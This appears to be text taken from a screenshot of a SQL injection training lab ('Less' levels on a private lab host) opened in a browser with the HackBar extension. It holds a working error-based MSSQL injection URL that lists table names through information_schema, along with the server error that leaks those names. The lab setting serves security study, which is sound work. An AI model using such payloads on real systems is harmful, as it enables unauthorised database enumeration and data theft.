 Less-7
Less-8
Less-9
Less-10
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 '[emails][uagents][referers][sqlmapoutput]
[users]' 转换成数据类型 int 时失败。
Less-17
Less-18
Less-19
Less-20
192.168.100.226
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.100.226/less-1.asp?id=1 and 1=(select quotename(table_name) from information_schema.tables FOR XML PATH('')) ---